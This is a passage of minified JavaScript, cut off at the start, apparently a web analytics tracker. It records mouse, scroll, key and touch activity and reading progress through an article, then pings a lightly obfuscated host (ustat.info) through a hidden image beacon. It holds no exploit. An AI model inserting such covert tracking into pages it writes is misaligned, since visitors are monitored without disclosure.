d=w.document.body;X433345113.aE(d,"mousemove",X433345113.rIT);X433345113.aE(d,"click",X433345113.rIT);X433345113.aE(w,"scroll",X433345113.rIT);X433345113.aE(d,"keyup",X433345113.rIT);X433345113.aE(d,"touchstart",X433345113.rIT);X433345113.aE(d,"touchmove",X433345113.rIT);X433345113.rIT();});this.ping=function(){if(X433345113.stopped!=0) return false;t=(new Date().getTime());if(X433345113.w_act==1 || X433345113.w_act_single==1) {X433345113.im('/livestat/35Xwxz73kpXyyrhkXrzaeuqe2s9ax3/15045700590716?p='+X433345113.pos_progress+'&t='+t+X433345113.e_info);if(X433345113.e_info!="") X433345113.e_info="";if(X433345113.w_act_single==1) {X433345113.w_act=0;X433345113.w_act_single=0;}} else {if(t>X433345113.lifelimit) X433345113.imX();}if(t>X433345113.t_dur) X433345113.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X433345113.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X433345113;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X433345113.scrl);X.rE(top.window,"resize",X433345113.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RGxhY3plZ28lMjB3YXJ0byUyMHBvamVjaGElQzQlODc=","RGxhJTIwb3MlQzMlQjNiJTJDJTIwa3QlQzMlQjNyZQ==","bHViaSVDNCU4NSUyQyUyMGdkeSUyMHVybG9w"];this.string_end = ["bGklQzUlOUJjaWUlMjB0byUyMGRvZGF0a293YQ==","a2ElQzUlODJ1JUM1JUJDZSUyMGklMjBzcGFkYWolQzQlODVjZQ==","ZGxhJTIwbmljaCUyMGV3ZW50dWFsbmU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X433345113.rsz();X433345113.scrl();},4500);this.aE(top.window,"resize",function(){if(X433345113.timer_resize!=false) clearTimeout(X433345113.timer_resize);X433345113.timer_resize=setTimeout(X433345113.rsz, 200);});this.aE(top.window,"scroll",function(){if(X433345113.timer_scroll!=false) clearTimeout(X433345113.timer_scroll);X433345113.timer_scroll=setTimeout(X433345113.scrl, 200);});}}setTimeout(X433345113.ping, 250);this.intv=setInterval(X433345113.ping, 5000);},rIT:function(){if(X433345113.intv==false) return false;clearTimeout(X433345113.idleTimer);X433345113.idleTimer=setTimeout(function(){ X433345113.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im433345113=document.createElement("img");im433345113.style.cssText='position:absolute !important; visibility:hidden !important;';im433345113.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im433345113.onload = function(){ if(im433345113.parentNode!=undefined) im433345113.parentNode.removeChild(im433345113); };im433345113.onerror = function(){ if(im433345113.parentNode!=undefined) im433345113.parentNode.removeChild(im433345113); X433345113.imX(); };document.body.appendChild(im433345113);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X433345113.a();}